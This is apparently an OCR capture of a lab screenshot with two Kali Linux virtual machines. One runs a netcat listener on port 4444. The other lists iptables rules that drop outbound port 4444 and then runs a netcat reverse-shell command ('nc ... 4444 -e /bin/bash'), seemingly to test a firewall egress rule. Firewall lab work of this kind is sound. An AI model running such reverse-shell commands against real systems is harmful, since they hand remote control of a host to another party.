 kali linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 2:04
g21328035@kali: ~/Desktop
Session Actions Edit View Help
┌──(g21328035㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
Right Ctrl
kali linux Clone [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 2:04
g21328035@kali: ~/Desktop
Session Actions Edit View Help
:PREROUTING ACCEPT [1:229]
:INPUT ACCEPT [0:0]
:OUTPUT ACCEPT [18:2440]
:POSTROUTING ACCEPT [8:1840]
:DOCKER - [0:0]
-A PREROUTING -m addrtype --dst-type LOCAL -j DOCKER
-A OUTPUT ! -d 127.0.0.0/8 -m addrtype --dst-type LOCAL -j DOCKER
-A POSTROUTING -s 172.17.0.0/16 ! -o docker0 -j MASQUERADE
-A DOCKER -i docker0 -j RETURN
COMMIT
# Completed on Thu Mar 12 02:01:24 2026
┌──(g21328035㉿kali)-[~/Desktop]
└─$ sudo iptables -L --line-numbers
Chain INPUT (policy ACCEPT)
num target prot opt source destination
Chain FORWARD (policy DROP)
num target prot opt source destination
1 DOCKER-USER all -- anywhere anywhere
2 DOCKER-ISOLATION-STAGE-1 all -- anywhere anywhere
3 ACCEPT all -- anywhere anywhere ctstate RELATED,ESTABLISHED
4 DOCKER all -- anywhere anywhere
5 ACCEPT all -- anywhere anywhere
6 ACCEPT all -- anywhere anywhere
Chain OUTPUT (policy ACCEPT)
num target prot opt source destination
1 DROP tcp -- anywhere anywhere tcp dpt:4444
2 DROP tcp -- anywhere anywhere tcp dpt:4444
Chain DOCKER (1 references)
num target prot opt source destination
Chain DOCKER-ISOLATION-STAGE-1 (1 references)
num target prot opt source destination
1 DOCKER-ISOLATION-STAGE-2 all -- anywhere anywhere
2 RETURN all -- anywhere anywhere
Chain DOCKER-ISOLATION-STAGE-2 (1 references)
num target prot opt source destination
1 DROP all -- anywhere anywhere
2 RETURN all -- anywhere anywhere
Chain DOCKER-USER (1 references)
num target prot opt source destination
1 RETURN all -- anywhere anywhere
┌──(g21328035㉿kali)-[~/Desktop]
└─$ nc 192.168.56.101 4444 -e /bin/bash
Right Ctrl
4 78°F
Partly cloudy
Search
99+
zoom
1
x64
11:34 AM
3/12/2026